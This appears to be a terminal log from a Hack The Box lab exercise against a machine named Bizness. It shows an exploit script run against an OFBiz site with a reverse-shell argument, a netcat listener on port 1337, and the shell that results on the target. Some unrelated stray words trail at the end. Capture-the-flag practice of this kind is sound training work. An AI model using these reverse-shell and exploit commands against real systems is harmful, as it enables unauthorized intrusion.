 root at kali [10.10.14.4]:
/home/lucas/Documents/HTB/Machines/Bizness○ python3 exploit.py https://bizness.htb/ shell 10.10.14.4:1337
Not Sure Worked or not
root at kali [10.10.14.4]:
/home/lucas/Documents/HTB/Machines/Bizness○
2: nc -lvnp 1337
lucas at kali [10.10.14.4]:
~/Documents/HTB/Machines/Bizness○ sudo su
[sudo] password for lucas:
root at kali [10.10.14.4]:
/home/lucas/Documents/HTB/Machines/Bizness○ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.4] from (UNKNOWN) [10.129.226.80] 47662
bash: cannot set terminal process group (624): Inappropriate ioctl for device
bash: no job control in this shell
ofbiz@bizness:/opt/ofbiz$ whoami
whoami
ofbiz
ofbiz@bizness:/opt/ofbiz$
TheFatRat
Name Descript Your Input